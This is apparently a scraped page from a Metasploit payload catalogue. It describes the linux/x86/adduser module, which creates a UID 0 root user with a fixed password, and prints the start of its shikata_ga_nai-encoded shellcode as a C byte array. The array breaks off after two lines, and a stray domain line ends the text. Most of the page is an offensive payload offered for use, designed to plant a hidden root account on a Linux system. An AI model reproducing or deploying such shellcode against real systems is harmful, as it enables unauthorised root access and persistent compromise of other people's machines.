 Exploits Auxiliaries Payloads Console Sessions Options About
Linux Add User (2)
Linux Add User
Create a new user with UID 0
This module (v6479) was provided by skape and vlad902 and spoonm, under the Metasploit
Framework License (BSD).
Size: 130
Architecture: x86
Operating system: ["Linux"]
PAYLOAD CODE (BACK)
/*
 * linux/x86/adduser - 124 bytes
 * http://www.metasploit.com
 * Encoder: x86/shikata_ga_nai
 * PrependSetresuid=false, PrependSetreuid=false,
 * PrependSetuid=false, AppendExit=false, USER=metasploit,
 * PASS=metasploit, SHELL=/bin/sh
 */
unsigned char buf[] =
"\xb8\x0b\xc0\x9f\x7c\x2b\xc9\xda\xd6\xb1\x19\xd9\x74\x24\xf4"
"\x5b\x31\x43\x11\x03\x43\x11\x83\xeb\xf7\x22\x6a\x4d\xce\x2a"
drops.wooyun.org